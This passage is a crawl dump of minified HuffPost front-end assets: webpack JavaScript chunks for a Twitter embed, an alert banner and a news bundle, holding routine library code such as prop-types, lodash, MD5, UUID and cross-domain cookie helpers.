0}}.right-container .discussion-widget .discussion-widget{padding:12px}.right-container .discussion-widget .discussion-widget__see-more{width:100%}.right-container .discussion-widget .discussion-widget__bottom{flex-direction:column}.right-container .discussion-widget .discussion-widget__replies{margin:16px auto 0}

/*# sourceMappingURL=LatestInZone.d33f9dc287f8bf70c340.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://www.huffpost.com/static-assets/cambria/app/Twitter.6b3e2ce151d5215c6ffe.js
body_size: 711
content:
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[7708],{24971:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>p});var n=r(63696),o=r.n(n),c=r(62688),i=r.n(c),a=r(16586),s=r.n(a),u=function(e){var t=e.code,r=(0,n.useRef)(null);return(0,n.useEffect)((function(){var e="desktop"===window.HP.params.device?"500px":"800px",t=new IntersectionObserver((function(e){e.forEach((function(e){if(e.isIntersecting){var r=e.target.querySelector("blockquote.disabled-twitter-tweet");r&&(r.className="twitter-tweet",window.twttr&&window.twttr.widgets&&window.twttr.widgets.load(r)),t&&t.disconnect()}}))}),{rootMargin:e,threshold:0});return r.current&&t.observe(r.current),function(){r.current&&t.unobserve(r.current)}}),[]),o().createElement("div",{ref:r,className:"cli-embed__embed-wrapper",dangerouslySetInnerHTML:{__html:s()(t)}})};u.propTypes={code:i().string.isRequired};const p=u},32781:(e,t,r)=>{var n=r(41433).Symbol;e.exports=n},44272:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,o=Array(n);++r<n;)o[r]=t(e[r],r,e);return o}},87148:(e,t,r)=>{var n=r(32781),o=r(17903),c=r(71738),i=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?o(e):c(e)}},36764:e=>{e.exports=function(e){return function(t){return null==e?void 0:e[t]}}},36584:(e,t,r)=>{var n=r(32781),o=r(44272),c=r(6397),i=r(75414),a=n?n.prototype:void 0,s=a?a.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(c(t))return o(t,e)+"";if(i(t))return s?s.call(t):"";var r=t+"";return"0"==r&&1/t==-1/0?"-0":r}},75380:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},17903:(e,t,r)=>{var n=r(32781),o=Object.prototype,c=o.hasOwnProperty,i=o.toString,a=n?n.toStringTag:void 0;e.exports=function(e){var t=c.call(e,a),r=e[a];try{e[a]=void 0;var n=!0}catch(e){}var o=i.call(e);return n&&(t?e[a]=r:delete e[a]),o}},71738:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},41433:(e,t,r)=>{var n=r(75380),o="object"==typeof self&&self&&self.Object===Object&&self,c=n||o||Function("return this")();e.exports=c},73692:(e,t,r)=>{var n=r(36764)({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});e.exports=n},6397:e=>{var t=Array.isArray;e.exports=t},22934:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},75414:(e,t,r)=>{var n=r(87148),o=r(22934);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==n(e)}},53506:(e,t,r)=>{var n=r(36584);e.exports=function(e){return null==e?"":n(e)}},16586:(e,t,r)=>{var n=r(53506),o=r(73692),c=/&(?:amp|lt|gt|quot|#39);/g,i=RegExp(c.source);e.exports=function(e){return(e=n(e))&&i.test(e)?e.replace(c,o):e}},40362:(e,t,r)=>{"use strict";var n=r(56441);function o(){}function c(){}c.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,c,i){if(i!==n){var a=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:c,resetWarningCache:o};return r.PropTypes=r,r}},62688:(e,t,r)=>{e.exports=r(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"}}]);
//# sourceMappingURL=Twitter.6b3e2ce151d5215c6ffe.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.huffpost.com/static-assets/cambria/app/AlertBanner.87017b1892e68d2db9ae.js
body_size: 6086
content:
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[9937],{46436:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>g});var n=r(68102),a=r(45841),o=r(67346),i=r(61790),s=r.n(i),u=r(63696),c=r.n(u),l=r(62688),f=r.n(l),p=r(41485),b=r(51227),d=r(47421),v=r(80446);(0,p.defineMessages)({SEE_MORE_BREAKING:{id:"SEE_MORE_BREAKING",defaultMessage:"See More"}});var y=function(e){var t=e.department,r=e.vertical,i=e.isFront,l=e.tags,f=e.intl,p=(0,u.useState)({isBannerLoaded:!1,message:"",isBreaking:!1,entryUrl:"",sizeClass:"normal"}),y=(0,o.A)(p,2),g=y[0],h=y[1],m=function(e,t){try{var r=new URL(e),n=new URL(t);if(r&&n&&"".concat(r.origin).concat(r.pathname)==="".concat(n.origin).concat(n.pathname))return!0}catch(e){return!1}return!1},x=function(){var e=(0,a.A)(s().mark((function e(n){var a,o,u,c,f,p,b,d,y,g,h,x,_,j,k,O,A,w,E;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=n.exclusions,o=n.inclusions,u=n.showOnFront,c=n.expireAt,f=n.entryUrl,p=o.userAuthStatuses,b=o.userMembershipStatuses,!(p&&p.length>0)){e.next=23;break}return e.next=5,(0,v.A)();case 5:if(g=e.sent,h=(null==g?void 0:g.roles)||[],x=null!==(d=null===(y=window.HP)||void 0===y||null===(y=y.params)||void 0===y||null===(y=y.features)||void 0===y?void 0:y.loyaltyTiers)&&void 0!==d?d:[],_=h.find((function(e){return x.includes(e)})),k=!(j=!!g),O=p.includes("loggedIn"),!(A=p.includes("loggedOut"))||O||!j){e.next=15;break}return e.abrupt("return",!1);case 15:if(!O||A||!k){e.next=17;break}return e.abrupt("return",!1);case 17:if(!p.includes("loggedIn")){e.next=23;break}if(!(b&&b.length>0)){e.next=23;break}if(!_||"tier2_app"===_||b.includes(_)){e.next=21;break}return e.abrupt("return",!1);case 21:if(_||b.includes("tier0")){e.next=23;break}return e.abrupt("return",!1);case 23:if(!c){e.next=28;break}if(w=new Date,E=new Date(c),!(w>E)){e.next=28;break}return e.abrupt("return",!1);case 28:if(!i||u){e.next=30;break}return e.abrupt("return",!1);case 30:if(i||!m(window.location.href,f)){e.next=32;break}return e.abrupt("return",!1);case 32:if(!(null!=a&&a.tags&&(null==l?void 0:l.length)>0)){e.next=36;break}if(!l.some((function(e){return a.tags.includes(e)}))){e.next=36;break}return e.abrupt("return",!1);case 36:if(!t){e.next=45;break}if(null==o||!o.departments||!o.departments.includes(t)){e.next=41;break}if(!(r&&null!=a&&a.verticals&&a.verticals.includes(r))){e.next=40;break}return e.abrupt("return",!1);case 40:case 50:return e.abrupt("return",!0);case 41:if(null==a||!a.departments||!a.departments.includes(t)){e.next=43;break}return e.abrupt("return",!1);case 43:e.next=50;break;case 45:if(!r){e.next=50;break}if(null==o||!o.verticals||!o.verticals.includes(r)){e.next=48;break}return e.abrupt("return",!0);case 48:if(null==a||!a.verticals||!a.verticals.includes(r)){e.next=50;break}return e.abrupt("return",!1);case 51:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();(0,u.useEffect)((function(){var e=function(){var e=(0,a.A)(s().mark((function e(){var t,r,n,a,o;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("/client/alert-banner",{cache:"no-store"});case 3:return t=e.sent,e.next=6,t.json();case 6:if(r=e.sent,!(n=r.alertBanner)||!n.id){e.next=17;break}return e.next=11,x(n);case 11:if(!e.sent){e.next=17;break}a=n.message.length>100?"".concat(n.message.substring(0,100),"... "):"".concat(n.message," "),o="normal",a.length>37&&a.length<=75?o="small":a.length>75&&(o="extra-small"),h({isBannerLoaded:!0,message:a,isBreaking:n.breaking,entryUrl:(0,d.A)(n.entryUrl,{origin:"alerts-banner"}),sizeClass:o}),window.doImpressions("alertBanner");case 17:e.next=22;break;case 19:e.prev=19,e.t0=e.catch(0),console.error("Error fetching or processing alert-banner data",e.t0);case 22:case"end":return e.stop()}}),e,null,[[0,19]])})));return function(){return e.apply(this,arguments)}}();e()}),[]);var _,j,k=(_=(0,b.setLinkCetDataVars)("nav_bar",g.entryUrl,g.message,"text","site_header"),(j={"data-vars-subunit-name":"alerts_banner","data-vars-subunit-type":"component","data-vars-position-in-subunit":0})?Object.assign(_,j):{});return c().createElement("div",{className:"alert-banner js-cet-unit-site-header js-cet-subunit"},c().createElement("div",{className:"alert-banner__container ".concat(g.isBreaking?"breaking":"")},g.isBannerLoaded&&c().createElement("a",(0,n.A)({href:g.entryUrl},k,{className:"alert-banner__link js-cet-item js-entry-link"}),c().createElement("div",{className:"alert-banner__banner-text ".concat(g.sizeClass)},g.message," ",c().createElement("span",{className:"alert-banner__see-more"},f.formatMessage({id:"SEE_MORE_BREAKING"}))))))};y.propTypes={department:f().string,vertical:f().string,isFront:f().bool,tags:f().arrayOf(f().string)},y.defaultProps={department:null,vertical:null,isFront:!1,tags:[]};const g=(0,p.injectIntl)(y)},47421:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(67346);const a=function(e,t){var r=e.split("#"),a=(0,n.A)(r,2),o=a[0],i=a[1],s=void 0===i?"":i,u=o.split("?"),c=(0,n.A)(u,2),l=c[0],f=c[1],p=new URLSearchParams(void 0===f?"":f);return t&&Object.entries(t).forEach((function(e){var t=(0,n.A)(e,2),r=t[0],a=t[1];p.set(r,a)})),"".concat(l).concat(p.toString()?"?":"").concat(p).concat(s?"#":"").concat(s)}},19682:e=>{e.exports=function(e){return!(null==e||-1===e.indexOf("://")&&e.indexOf(".")>1||0===e.indexOf("//")||!(-1===e.indexOf("://")||-1===e.indexOf(".")||-1===e.indexOf("/")||e.indexOf(":")>e.indexOf("/"))&&e.indexOf("://")<e.indexOf("."))}},51227:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getRecircCetDataVars:()=>f,setLinkCetDataVars:()=>c,setSubbuzzCetDataVars:()=>b,setWebActionCetDataVars:()=>l,setZoneLevelCetDataVars:()=>p});var n=r(14102),a=(r(95763),r(63658).carmotProviderEnabled,r(18832).findEditionIdFromHostname),o={b:"huffpost_us_3rd_party_674",n:"the_huffington_post_584",l:"huffpost_life_308",br:"huffpost_br_627",ca:"huffpost_ca_629",es:"huffpost_es_19",fr:"huffingtonpost",in:"huffpost_india_124",jp:"huffpost_japan_567",it:"huffpost_it_483",kr:"huffpost_kr_133",qc:"huffpost_qu_bec_18",uk:"huffpost_uk_744",gr:"huffpost_gr_317",spoilsuk:"the_spoils_379"},i=(n(o),new Date("2019-01-22T20:53:00.000Z"),function(e){var t,r="";try{var n=new URL(e);t=n.hostname,r=n.pathname}catch(e){}var i=r.match(/[a-z0-9-]+\/([a-z0-9-]*)_(a|b|l|n|[a-z]{2})_([a-f0-9]{1,24})/);if(i&&i.length){var s=i[2],u=i[3],c=a(t);u.match(/^[0-9]+$/)&&["b","n"].includes(s)&&"us"!==c&&(s=c);var l=o[s];return l||(l=o[c]),l||(l=o.n),[l,u]}return[null,null]}),s=r(48511),u=r(19682);function c(e,t,r,n){var a,o,c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",l=(arguments.length>5&&void 0!==arguments[5]?arguments[5]:{}).sidebar,f=void 0===l?"":l,p=!1,b=u(t),d=t&&t.includes("entry/"),v=t&&t.includes("games/"),y=t&&t.includes("membership"),g=t;if(b)o=y?"utility":v?"game":d?"buzz":"feed";else{try{a=new URL(t)}catch(e){return{}}(p=s(a))?o="url":d?(o="buzz",g=i(t)[1]):y?(g=a.pathname,o="utility"):(g=a.pathname,o="feed")}return{"data-vars-item-name":r,"data-vars-item-type":n,"data-vars-unit-name":f||c,"data-vars-unit-type":e,"data-vars-target-content-id":g,"data-vars-target-content-type":o,"data-vars-type":p?"web_external_link":"web_internal_link"}}function l(e,t){if(!e)return{};var r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r={unitName:"right",unitType:"sidebar"},n={unitName:t,unitType:"buzz_body"};if(t){if("header"===e)return{unitName:t,unitType:"buzz_head"};if("footer"===e)return n;if("side"===e)return{unitName:"left",unitType:"sidebar"};if("follow"===e||"sidebar"===e)return r;if("liveblog"===e||"liveblog_copy_link"===e)return n;if("nav_bar"===e)return{unitName:t,unitType:"nav_bar"}}else{if("follow"===e||"sidebar"===e)return r;if("nav_bar"===e)return{unitName:"site_header",unitType:"nav_bar"}}return{unitName:"main",unitType:"feed"}}(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),n="share";return"follow"===e?n="subscribe_follow":"bookmark"===t||"liveblog_copy_link"===e?n="save":["comments","open_notification_center"].includes(t)?n="open":"see_more"===t&&"liveblog"!==e?n="navigate":("more_updates"===t||"see_more"===t&&"liveblog"===e)&&(n="show"),{"data-vars-item-name":t,"data-vars-item-type":"button","data-vars-action-type":n,"data-vars-action-value":t,"data-vars-unit-type":r.unitType,"data-vars-unit-name":r.unitName,"data-vars-type":"web_content_action"}}function f(e,t,r,n){return{"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n}}function p(e){return{"data-vars-subunit-name":e,"data-vars-subunit-type":"package","data-vars-unit-name":"main","data-vars-unit-type":"feed"}}function b(e,t,r,n,a){return{"data-vars-subunit-name":r,"data-vars-subunit-type":n,"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-item-name":a,"data-vars-item-type":"subbuzz"}}},32781:(e,t,r)=>{var n=r(41433).Symbol;e.exports=n},31163:(e,t,r)=>{var n=r(36204),a=r(21256),o=r(6397),i=r(30492),s=r(42845),u=r(47995),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=o(e),l=!r&&a(e),f=!r&&!l&&i(e),p=!r&&!l&&!f&&u(e),b=r||l||f||p,d=b?n(e.length,String):[],v=d.length;for(var y in e)!t&&!c.call(e,y)||b&&("length"==y||f&&("offset"==y||"parent"==y)||p&&("buffer"==y||"byteLength"==y||"byteOffset"==y)||s(y,v))||d.push(y);return d}},61469:(e,t,r)=>{var n=r(15409)();e.exports=n},61701:(e,t,r)=>{var n=r(61469),a=r(31178);e.exports=function(e,t){return e&&n(e,t,a)}},87148:(e,t,r)=>{var n=r(32781),a=r(17903),o=r(71738),i=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?a(e):o(e)}},3803:(e,t,r)=>{var n=r(61701);e.exports=function(e,t,r,a){return n(e,(function(e,n,o){t(a,r(e),n,o)})),a}},79250:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object Arguments]"==n(e)}},97129:(e,t,r)=>{var n=r(87148),a=r(3330),o=r(22934),i={};i["[object Float32Array]"]=i["[object Float64Array]"]=i["[object Int8Array]"]=i["[object Int16Array]"]=i["[object Int32Array]"]=i["[object Uint8Array]"]=i["[object Uint8ClampedArray]"]=i["[object Uint16Array]"]=i["[object Uint32Array]"]=!0,i["[object Arguments]"]=i["[object Array]"]=i["[object ArrayBuffer]"]=i["[object Boolean]"]=i["[object DataView]"]=i["[object Date]"]=i["[object Error]"]=i["[object Function]"]=i["[object Map]"]=i["[object Number]"]=i["[object Object]"]=i["[object RegExp]"]=i["[object Set]"]=i["[object String]"]=i["[object WeakMap]"]=!1,e.exports=function(e){return o(e)&&a(e.length)&&!!i[n(e)]}},81452:(e,t,r)=>{var n=r(67499),a=r(9566),o=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return a(e);var t=[];for(var r in Object(e))o.call(e,r)&&"constructor"!=r&&t.push(r);return t}},36204:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},30041:e=>{e.exports=function(e){return function(t){return e(t)}}},15409:e=>{e.exports=function(e){return function(t,r,n){for(var a=-1,o=Object(t),i=n(t),s=i.length;s--;){var u=i[e?s:++a];if(!1===r(o[u],u,o))break}return t}}},92386:(e,t,r)=>{var n=r(3803);e.exports=function(e,t){return function(r,a){return n(r,e,t(a),{})}}},75380:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},17903:(e,t,r)=>{var n=r(32781),a=Object.prototype,o=a.hasOwnProperty,i=a.toString,s=n?n.toStringTag:void 0;e.exports=function(e){var t=o.call(e,s),r=e[s];try{e[s]=void 0;var n=!0}catch(e){}var a=i.call(e);return n&&(t?e[s]=r:delete e[s]),a}},42845:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},67499:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},9566:(e,t,r)=>{var n=r(51019)(Object.keys,Object);e.exports=n},23685:(e,t,r)=>{e=r.nmd(e);var n=r(75380),a=t&&!t.nodeType&&t,o=a&&e&&!e.nodeType&&e,i=o&&o.exports===a&&n.process,s=function(){try{return o&&o.require&&o.require("util").types||i&&i.binding&&i.binding("util")}catch(e){}}();e.exports=s},71738:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},51019:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},41433:(e,t,r)=>{var n=r(75380),a="object"==typeof self&&self&&self.Object===Object&&self,o=n||a||Function("return this")();e.exports=o},53122:e=>{e.exports=function(e){return function(){return e}}},74796:e=>{e.exports=function(e){return e}},14102:(e,t,r)=>{var n=r(53122),a=r(92386),o=r(74796),i=Object.prototype.toString,s=a((function(e,t,r){null!=t&&"function"!=typeof t.toString&&(t=i.call(t)),e[t]=r}),n(o));e.exports=s},21256:(e,t,r)=>{var n=r(79250),a=r(22934),o=Object.prototype,i=o.hasOwnProperty,s=o.propertyIsEnumerable,u=n(function(){return arguments}())?n:function(e){return a(e)&&i.call(e,"callee")&&!s.call(e,"callee")};e.exports=u},6397:e=>{var t=Array.isArray;e.exports=t},18330:(e,t,r)=>{var n=r(18446),a=r(3330);e.exports=function(e){return null!=e&&a(e.length)&&!n(e)}},30492:(e,t,r)=>{e=r.nmd(e);var n=r(41433),a=r(80659),o=t&&!t.nodeType&&t,i=o&&e&&!e.nodeType&&e,s=i&&i.exports===o?n.Buffer:void 0,u=(s?s.isBuffer:void 0)||a;e.exports=u},18446:(e,t,r)=>{var n=r(87148),a=r(58953);e.exports=function(e){if(!a(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},3330:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},58953:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},22934:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},47995:(e,t,r)=>{var n=r(97129),a=r(30041),o=r(23685),i=o&&o.isTypedArray,s=i?a(i):n;e.exports=s},31178:(e,t,r)=>{var n=r(31163),a=r(81452),o=r(18330);e.exports=function(e){return o(e)?n(e):a(e)}},80659:e=>{e.exports=function(){return!1}},40362:(e,t,r)=>{"use strict";var n=r(56441);function a(){}function o(){}o.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,o,i){if(i!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:a};return r.PropTypes=r,r}},62688:(e,t,r)=>{e.exports=r(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},89115:e=>{for(var t=[],r=0;r<256;++r)t[r]=(r+256).toString(16).substr(1);e.exports=function(e,r){var n=r||0,a=t;return[a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]]].join("")}},22875:e=>{"use strict";function t(e,t){var r=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(r>>16)<<16|65535&r}function r(e,r,n,a,o,i){return t((s=t(t(r,e),t(a,i)))<<(u=o)|s>>>32-u,n);var s,u}function n(e,t,n,a,o,i,s){return r(t&n|~t&a,e,t,o,i,s)}function a(e,t,n,a,o,i,s){return r(t&a|n&~a,e,t,o,i,s)}function o(e,t,n,a,o,i,s){return r(t^n^a,e,t,o,i,s)}function i(e,t,n,a,o,i,s){return r(n^(t|~a),e,t,o,i,s)}e.exports=function(e){if("string"==typeof e){var r=unescape(encodeURIComponent(e));e=new Array(r.length);for(var s=0;s<r.length;s++)e[s]=r.charCodeAt(s)}return function(e){var t,r,n,a=[],o=32*e.length,i="0123456789abcdef";for(t=0;t<o;t+=8)r=e[t>>5]>>>t%32&255,n=parseInt(i.charAt(r>>>4&15)+i.charAt(15&r),16),a.push(n);return a}(function(e,r){var s,u,c,l,f;e[r>>5]|=128<<r%32,e[14+(r+64>>>9<<4)]=r;var p=1732584193,b=-271733879,d=-1732584194,v=271733878;for(s=0;s<e.length;s+=16)u=p,c=b,l=d,f=v,p=n(p,b,d,v,e[s],7,-680876936),v=n(v,p,b,d,e[s+1],12,-389564586),d=n(d,v,p,b,e[s+2],17,606105819),b=n(b,d,v,p,e[s+3],22,-1044525330),p=n(p,b,d,v,e[s+4],7,-176418897),v=n(v,p,b,d,e[s+5],12,1200080426),d=n(d,v,p,b,e[s+6],17,-1473231341),b=n(b,d,v,p,e[s+7],22,-45705983),p=n(p,b,d,v,e[s+8],7,1770035416),v=n(v,p,b,d,e[s+9],12,-1958414417),d=n(d,v,p,b,e[s+10],17,-42063),b=n(b,d,v,p,e[s+11],22,-1990404162),p=n(p,b,d,v,e[s+12],7,1804603682),v=n(v,p,b,d,e[s+13],12,-40341101),d=n(d,v,p,b,e[s+14],17,-1502002290),p=a(p,b=n(b,d,v,p,e[s+15],22,1236535329),d,v,e[s+1],5,-165796510),v=a(v,p,b,d,e[s+6],9,-1069501632),d=a(d,v,p,b,e[s+11],14,643717713),b=a(b,d,v,p,e[s],20,-373897302),p=a(p,b,d,v,e[s+5],5,-701558691),v=a(v,p,b,d,e[s+10],9,38016083),d=a(d,v,p,b,e[s+15],14,-660478335),b=a(b,d,v,p,e[s+4],20,-405537848),p=a(p,b,d,v,e[s+9],5,568446438),v=a(v,p,b,d,e[s+14],9,-1019803690),d=a(d,v,p,b,e[s+3],14,-187363961),b=a(b,d,v,p,e[s+8],20,1163531501),p=a(p,b,d,v,e[s+13],5,-1444681467),v=a(v,p,b,d,e[s+2],9,-51403784),d=a(d,v,p,b,e[s+7],14,1735328473),p=o(p,b=a(b,d,v,p,e[s+12],20,-1926607734),d,v,e[s+5],4,-378558),v=o(v,p,b,d,e[s+8],11,-2022574463),d=o(d,v,p,b,e[s+11],16,1839030562),b=o(b,d,v,p,e[s+14],23,-35309556),p=o(p,b,d,v,e[s+1],4,-1530992060),v=o(v,p,b,d,e[s+4],11,1272893353),d=o(d,v,p,b,e[s+7],16,-155497632),b=o(b,d,v,p,e[s+10],23,-1094730640),p=o(p,b,d,v,e[s+13],4,681279174),v=o(v,p,b,d,e[s],11,-358537222),d=o(d,v,p,b,e[s+3],16,-722521979),b=o(b,d,v,p,e[s+6],23,76029189),p=o(p,b,d,v,e[s+9],4,-640364487),v=o(v,p,b,d,e[s+12],11,-421815835),d=o(d,v,p,b,e[s+15],16,530742520),p=i(p,b=o(b,d,v,p,e[s+2],23,-995338651),d,v,e[s],6,-198630844),v=i(v,p,b,d,e[s+7],10,1126891415),d=i(d,v,p,b,e[s+14],15,-1416354905),b=i(b,d,v,p,e[s+5],21,-57434055),p=i(p,b,d,v,e[s+12],6,1700485571),v=i(v,p,b,d,e[s+3],10,-1894986606),d=i(d,v,p,b,e[s+10],15,-1051523),b=i(b,d,v,p,e[s+1],21,-2054922799),p=i(p,b,d,v,e[s+8],6,1873313359),v=i(v,p,b,d,e[s+15],10,-30611744),d=i(d,v,p,b,e[s+6],15,-1560198380),b=i(b,d,v,p,e[s+13],21,1309151649),p=i(p,b,d,v,e[s+4],6,-145523070),v=i(v,p,b,d,e[s+11],10,-1120210379),d=i(d,v,p,b,e[s+2],15,718787259),b=i(b,d,v,p,e[s+9],21,-343485551),p=t(p,u),b=t(b,c),d=t(d,l),v=t(v,f);return[p,b,d,v]}(function(e){var t,r=[];for(r[(e.length>>2)-1]=void 0,t=0;t<r.length;t+=1)r[t]=0;var n=8*e.length;for(t=0;t<n;t+=8)r[t>>5]|=(255&e[t/8])<<t%32;return r}(e),8*e.length))}},94556:(e,t,r)=>{var n=r(89115);e.exports=function(e,t,r){var a=function(e,a,o,i){var s=o&&i||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}(e)),"string"==typeof a&&(a=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(a)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(a)||16!==a.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var u=r(a.concat(e));if(u[6]=15&u[6]|t,u[8]=63&u[8]|128,o)for(var c=0;c<16;++c)o[s+c]=u[c];return o||n(u)};try{a.name=e}catch(e){}return a.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",a.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",a}},95763:(e,t,r)=>{var n=r(94556),a=r(22875);e.exports=n("v3",48,a)},68102:(e,t,r)=>{"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}r.d(t,{A:()=>n})}}]);
//# sourceMappingURL=AlertBanner.87017b1892e68d2db9ae.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.huffpost.com/static-assets/cambria/app/news.8a87dc8914af82b80ae4.js
body_size: 100608
content:
/*! For license information please see news.8a87dc8914af82b80ae4.js.LICENSE.txt */
(()=>{var e,t,n={84853:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(91203),o=n(73182);class a{constructor({cookieName:e,daysExpiry:t,env:n,namespace:a,sourceOfTruthDomain:i,throttleTimer:u=null,secureOnly:l=!0,localDomain:s=(0,o.O)()}){n="live"===n?"prod":n,this.xDomainCookies=new r.A({sourceOfTruthDomain:i||(0,o.M)(n),namespace:a,localDomain:s,env:n}),this.cookieName=e,this.daysExpiry=t,this.secureOnly=l,this.throttleTimer=u,this.inMemoryValue=null}get(){return this.throttle?Promise.resolve(this.inMemoryValue):this.xDomainCookies.get(this.cookieName).then((e=>(this.inMemoryValue=e,this.resetThrottle(),e)))}set(e){return this.inMemoryValue=e,this.xDomainCookies.set({name:this.cookieName,value:e,days:this.daysExpiry,secureOnly:this.secureOnly})}resetThrottle(){this.throttleTimer&&(this.throttle=setTimeout((()=>{this.throttle=null}),this.throttleTimer))}}},73182:(e,t,n)=>{"use strict";n.d(t,{M:()=>o,O:()=>r});const r=function(e=window){var t=e.location.hostname;const n=t.split(".")[0];return n&&"stage"!==n&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(n)&&t.split(".").length>=3&&(t=t.substring(n.length+1)),t},o=function(e="dev"){return"dev"===e?"dev.buzzfeed.io":"prod"===e||"app-west"===e?"buzzfeed.com":"stage.buzzfeed.com"}},91203:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(42519);const o="destination-sync-init",a="destination-sync-read",i=function(e){return e.match(/^stage\./)?`https://${e}`:`https://www.${e}`};class u{constructor({sourceOfTruthDomain:e,localDomain:t,namespace:n,env:r="dev",updateInterval:o=3e5,iframeTimeout:a=3e3}){this.sourceOfTruthDomain=e,this.localDomain=t,this.env=r,this.namespace=n,this.iframeTimeout=a,this.cookies={},e!==t&&this.initIframe().then((()=>{setInterval(this.updateFromIframe.bind(this),o)})).catch((()=>{}))}get(e){return this.sourceOfTruthDomain===this.localDomain?Promise.resolve(r.A.get(e)):this.initIframe().then((()=>this.cookies[e]||r.A.get(e))).catch((()=>r.A.get(e)))}set({name:e,value:t,days:n,secureOnly:o=!0}){r.A.set({name:e,value:t,days:n,domain:this.localDomain}),this.sourceOfTruthDomain!==this.localDomain&&this.initIframe().then((()=>{var r={namespace:this.namespace,msgType:"destination-sync-write",cookieName:e,cookieVal:t,expiresDays:n,secureOnly:o};const 